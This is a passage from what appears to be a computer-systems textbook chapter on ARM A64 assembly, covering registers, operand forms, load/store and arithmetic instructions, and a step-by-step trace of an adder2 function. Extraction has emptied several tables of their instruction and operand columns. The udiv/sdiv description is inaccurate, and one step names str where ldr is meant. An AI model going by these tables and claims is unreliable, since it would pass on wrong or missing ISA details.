Since ARMv8-A is an extension of the 32-bit ARMv7-A architecture, the A64 ISA
provides mechanisms to access the lower 32 bits of each of the general-purpose
registers, or w0 through w30. Figure 128 shows a sample layout of register
x0. If 32-bit data is stored in component register w0, then the upper 32 bits
of the register become inaccessible, and are zeroed out.

|
The compiler may choose component registers depending on type
When reading assembly code, keep in mind that the compiler typically uses the
64-bit registers when dealing with 64-bit values (e.g., pointers or |
For readers previously familiar with the A32 ISA, it is important to note
that the 32-bit general-purpose registers r0 to r12 from the A32 ISA
map to the A64 component registers w0 to w12. The A64 ISA more than
doubles the number of available registers.
9.1.3. Instruction Structure
Each instruction consists of an operation code (or opcode) that specifies what it does, and one or more operands that tells the instruction how to do it. For most A64 instructions, the following format is typically used:
opcode D, O1, O2
Where opcode is the operation code, D is the destination register, O1 is
the first operand, and O2 the second operand. For example, the instruction
add w0, w0, #0x2 has the opcode add, a destination register of w0, and
the two operands w0 and #0x2. There are multiple types of operands:
-
Constant (literal) values are preceded by the
#sign. For example, in the instructionadd w0, w0, #0x2, the operand#0x2is a literal value that corresponds to the hexadecimal value 0x2. -
Register forms refer to individual registers. The instruction
add sp, sp, #0x10uses the stack pointer registerspto designate the destination register and the first of the two operands needed for theaddinstruction. -
Memory forms correspond to some value inside main memory (RAM) and are commonly used for address lookups. Memory address forms can contain a combination of registers and constant values. For example, in the instruction
str w0, [sp, #12], the operand[sp, #12]is an example of a memory form. It loosely translates to "add 12 to the value in registersp, and then perform a memory lookup on the corresponding address." If this sounds like a pointer dereference, that’s because it is!
9.1.4. An Example with Operands
The best way to explain operands in detail is to present a quick example. Suppose that memory contains the following values:
| Address | Value |
|---|---|
0x804 |
0xCA |
0x808 |
0xFD |
0x80c |
0x12 |
0x810 |
0x1E |
Let’s also assume that the following registers contain the values:
| Register | Value |
|---|---|
|
0x804 |
|
0xC |
|
0x2 |
|
0x4 |
Then the operands in Table 82 evaluate to the values shown there. Each row of the table matches an operand with its form (e.g., constant, register, memory), how it is translated, and its value.
| Operand | Form | Translation | Value |
|---|---|---|---|
|
Register |
|
0x804 |
|
Memory |
*(0x804) |
0xCA |
|
Constant |
0x804 |
0x804 |
|
Memory |
*( |
0x12 |
|
Memory |
*( |
0x1E |
|
(Sign-Extend) Memory |
*( |
0xFD |
|
Scaled Memory |
*( |
0x12 |
|
(Sign-Extend) Scaled Memory |
*( |
0x12 |
In Table 82, the notation x0 indicates the value stored in 64-bit
register x0, whereas w3 indicates a 32-bit value stored in component register
w3. The operand [x0] indicates that the value inside x0 should be
treated as an address, and to dereference (look up) the value at that address.
Therefore, the operand [x0] corresponds to *(0x804) or the value 0xCA. An
operation on a 32-bit register can be combined with a 64-bit register using
the sign-extend word (SXTW) instruction. So, [x0, w3, SXTW] sign extends
w3 into a 64-bit value before adding it to x0 and performing a memory
lookup. Lastly, scaled memory types enable the calculation of offsets
through the use of a left shift.
A few important notes before continuing. Although Table 82 shows many valid operand forms, not all forms can be used interchangeably in all circumstances.
Specifically:
-
Data cannot be read or written to memory directly; instead, ARM follows a load/store model, which requires data to be operated on in registers. Thus, data must be transferred to registers before being operated on, and transferred back to memory after the operations are complete.
-
The destination component of an instruction must always be a register.
Table 82 is provided as a reference; however, understanding key operand forms will help improve the reader’s speed in parsing assembly language.
9.2. Common Instructions
In this section, we discuss several common ARM assembly instructions. Table 83 lists the most foundational instructions in ARM assembly.
| Instruction | Translation |
|---|---|
|
D = *(addr) (loads the value in memory into register D) |
|
*(addr) = S (stores S into memory location *(addr) ) |
|
D = S (copies value of S into D) |
|
D = O1 + O2 (adds O1 to O2 and stores result in D) |
|
D = O1 - O2 (subtracts O2 from O1 and stores result in D) |
Therefore, the sequence of instructions
str w0, [sp, #12] ldr w0, [sp, #12] add w0, w0, #0x2
translates to:
-
Store the value in register
w0in the memory location specified bysp+ 12 (or*(sp + 12)). -
Load the value from memory location
sp+ 12 (or*(sp + 12)) into registerw0. -
Add the value 0x2 to register
w0, and store the result in registerw0(orw0=w0+ 0x2).
The add and sub instructions shown in Table 83 also assist with maintaining
the organization of the program stack (i.e., the call stack). Recall that the
stack pointer (sp) is reserved by the compiler for call stack management.
Recall also from our earlier discussion on
program memory that
the call stack typically stores local variables and parameters and
helps the program track its own execution (see Figure 129). On ARM
systems, the execution stack grows toward lower addresses. Like all stack
data structures, operations occur at the "top" of the call stack; sp
therefore "points" to the top of the stack, and its value is the address of
top of the stack.

The ldp and stp instructions shown in Table 84 assist with moving
multiple memory locations, usually either on or off the program stack.
In Table 84, the register x0 holds a memory address.
| Instruction | Translation |
|---|---|
|
D1 = *(x0), D2 = *(x0+8) (loads the value at x0 and x0+8 into registers D1 and D2, respectively) |
|
x0 = x0 + 0x10, then sets D1 = *(x0), D2 = *(x0+8) |
|
D1 = *(x0), D2 = *(x0+8), then sets x0 = x0 + 0x10 |
|
*(x0) = S1, *(x0+8) = S2 (stores S1 and S2 at locations *(x0) and *(x0+8), respectively) |
|
sets x0 = x0 - 16, then stores *(x0) = S1, *(x0+8) = S2 |
|
stores *(x0) = S1, *(x0+8) = S2 then sets x0 = x0 - 16 |
In short, the ldp instruction loads a pair of values from the memory
locations held in register x0 and at an offset of eight from that memory location
(i.e., x0 + 0x8) into the destination registers D1 and D2, respectively.
Meanwhile, the stp instruction stores the pair of values in source registers
S1 and S2 to the memory locations held in register x0 and at an offset of
eight from that address (i.e., x0 + 0x8). Note that the assumption here is that
values in the registers are 64-bit quantities. If 32-bit registers are being
used instead, the memory offsets change to x0 and x0 + 0x4 respectively.
There are also two special forms of the ldp and stp instructions that
enable simultaneous updates to x0. For example, the instruction stp S1, S2,
[x0, #-16]! implies that 16 bytes should first be subtracted from x0, and
only afterward should S1 and S2 be stored at the offsets [x0] and [x0+0x8].
In contrast, the instruction ldp D1, D2, [x0], #0x10 states that the values
at offsets [x0] and [x0+8] should first be stored in destination registers D1
and D2 and only afterward should x0 have 16 bytes added to it. These
special forms are commonly used at the beginning and end of functions that have
multiple function calls, as we will see
later.
9.2.1. Putting It All Together: A More Concrete Example
Let’s take a closer look at the adder2 function
//adds two to an integer and returns the result
int adder2(int a) {
return a + 2;
}and its corresponding assembly code:
0000000000000724 <adder2>: 724: d10043ff sub sp, sp, #0x10 728: b9000fe0 str w0, [sp, #12] 72c: b9400fe0 ldr w0, [sp, #12] 730: 11000800 add w0, w0, #0x2 734: 910043ff add sp, sp, #0x10 738: d65f03c0 ret
The assembly code consists of a sub instruction, followed by str and
ldr instructions, two add instructions, and finally a ret instruction.
To understand how the CPU executes this set of instructions, we need to
revisit the structure of
program memory.
Recall that every time a program executes, the operating system allocates the
new program’s address space (also known as virtual memory).
Virtual memory and the related concept of
processes are covered in greater detail in
Chapter 13; for now, it suffices to think of a process as the abstraction of a
running program and virtual memory as the memory that is allocated to a single
process. Every process has its own region of memory called the call stack.
Keep in mind that the call stack is located in process/virtual memory, unlike
registers (which are located in the CPU).
Figure 130 depicts a sample state of the call stack and registers prior
to the execution of the adder2 function.

Notice that the stack grows toward lower addresses. The parameter to the
adder2 function (or a) is stored in register x0 by convention. Since
a is of type int, it is stored in component register w0, as shown
in Figure 130. Likewise, since the adder2 function returns an int,
component register w0 is used for the return value instead of x0.
The addresses associated with the instructions in the code segment of program memory have been shortened to 0x724-0x738 to improve figure readability. Likewise, the addresses associated with the call stack segment of program memory have been shortened to 0xe40-0xe50 from a range of 0xffffffffee40 to 0xffffffffee50. In truth, call stack addresses occur at much higher addresses in program memory than code segment addresses.
Pay close attention to the initial values of registers sp and
pc: they are 0xe50 and 0x724, respectively. The pc register
(or program counter) indicates the next instruction to execute, and the address
0x724 corresponds to the first instruction in the adder2 function.
The red (upper-left) arrow in the following figures visually indicates the currently executing instruction.

The first instruction (sub sp, sp, #0x10) subtracts the constant value
0x10 from the stack pointer, and updates the stack pointer with the new
result. Since the stack pointer contains the address of the top of the stack,
this operation grows the stack by 16 bytes. The
stack pointer now contains the address 0xe40, whereas the program counter
(pc) register contains the address of the next instruction to execute,
or 0x728.

Recall that the str instruction stores a value located in a register into
memory. Thus, the next instruction (str w0, [sp, #12]) places the value
in w0 (the value of a, or 0x28) at call stack location sp + 12, or
0xe4c. Note that this instruction does not modify the contents of register
sp in any way; it simply stores a value on the call stack. Once this
instruction executes, pc advances to the address of the next instruction,
or 0x72c.

Next, ldr w0, [sp, #12] executes. Recall that the ldr instruction loads
a value in memory into a register. By executing this instruction, the CPU
replaces the value in register w0 with the value located at stack address
sp + 12. Even though this may seem like a nonsensical operation (0x28 is
replaced by 0x28, after all), it highlights a convention where the compiler
typically stores function parameters onto the call stack for later use and
then reloads them into registers as needed. Again, the value stored in the
sp register is not affected by the str operation. As far as the
program is concerned, the "top" of the stack is still 0xe40. Once the
ldr instruction executes, pc advances to address 0x730.

Afterward, add w0, w0, #0x2 executes. Recall that the add instruction
has the form add D, O1, O2 and places O1 + O2 in the destination register
D. So, add w0, w0, #0x2 adds the constant value 0x2 to the value
stored in w0 (0x28), resulting in 0x2A being stored in register w0.
Register pc advances to the next instruction to be executed, or 0x734.

The next instruction that executes is add sp, sp, #0x10. This instruction
adds 16 bytes to the address stored in sp. Since the stack grows toward
lower addresses, adding 16 bytes to the stack pointer consequently shrinks
the stack, and reverts sp to its original value of 0xe50. The pc
register then advances to 0x738.
Recall that the purpose of the call stack is to store the temporary data that
each function uses as it executes in the context of a larger program. By
convention, the stack "grows" at the beginning of a function call, and
reverts to its original state when the function ends. As a result, it is
common to see a sub sp, sp, #v instruction (where v is some constant
value) at the beginning of a function, and add sp, sp, #v at the end.

The last instruction that executes is ret. We will talk more about what
ret does in future sections when we discuss function calls, but
for now it suffices to know that ret prepares the call stack for
returning from a function. By convention, the register x0 always contains
the return value (if one exists). In this case, since adder2 is of type
int, the return value is stored in component register w0 and the function
returns the value 0x2A, or 42.
9.3. Arithmetic Instructions
9.3.1. Common Arithmetic Instructions
The A64 ISA implements several instructions that correspond to arithmetic operations performed by the ALU. Table 85 lists several arithmetic instructions that one may encounter when reading ARM assembly.
| Instruction | Translation |
|---|---|
|
D = O1 + O2 |
|
D = O1 - O2 |
|
D = -(O1) |
The add and sub instructions correspond to addition and subtraction and
require two operands in addition to the destination register. In contrast,
the neg instruction requires only one operand in addition to the destination
register.
The three instructions in Table 85 also have carry forms that
enable the instruction to use the optional carry condition flag, C.
The one-bit carry flag is set when an unsigned operation overflows. We
cover other condition control flags in the following section, but describe the
carry flag here to introduce the additional arithmetic instructions. The
carry forms and their rough translation are shown in Table 86.
| Instruction | Translation |
|---|---|
|
D = O1 + O2 + |
|
D = O1 - O2 - |
|
D = -(O1) - |
The above instructions also have an optional s suffix. When the s suffix
is used (e.g., adds), it indicates that the arithmetic operation is setting
condition flags.
Multiplication and Division
| Instruction | Translation |
|---|---|
|
D = O1 × O2 |
|
D = O1 / O2 (32-bit unsigned) |
|
D = O1 / O2 (64-bit signed) |
The most common multiplication and division instructions are shown in
Table 87. The mul instruction operates on two operands
and places the product in the destination D. The division operation
does not have a generic form; the udiv and sdiv instructions
operate on 32-bit and 64-bit data, respectively. Note that you cannot
multiply 32-bit registers with 64-bit registers.
In addition, ARMv8-A provides composite forms for multiplication, allowing the CPU to perform more sophisticated operations in a single instruction. These instructions are shown in Table 88.
| Instruction | Translation |
|---|---|
|
D = O3 + (O1 × O2) |
|
D = O3 - (O1 × O2) |
|
D = -(O1 × O2) |
9.3.2. Bit Shifting Instructions
Bit shifting instructions enable the compiler to perform bit shifting
operations. Multiplication and division instructions typically take a long
time to execute. Bit shifting offers the compiler a
shortcut for multiplicands and divisors that are powers of 2. For example, to
compute 77 * 4, most compilers will translate this operation to 77 << 2
to avoid the use of a mul instruction. Likewise, to compute 77 / 4, a
compiler typically translates this operation
to 77 >> 2 to avoid using the sdiv instruction.
Keep in mind that left and right bit shifts translate to different instructions based on whether the goal is an arithmetic (signed) or logical (unsigned) shift.
| Instruction | Translation | Arithmetic or Logical? |
|---|---|---|
|
D = R |
logical or arithmetic |
|
D = R |
logical |
|
D = R |
arithmetic |
|
D = R |
neither (rotate) |
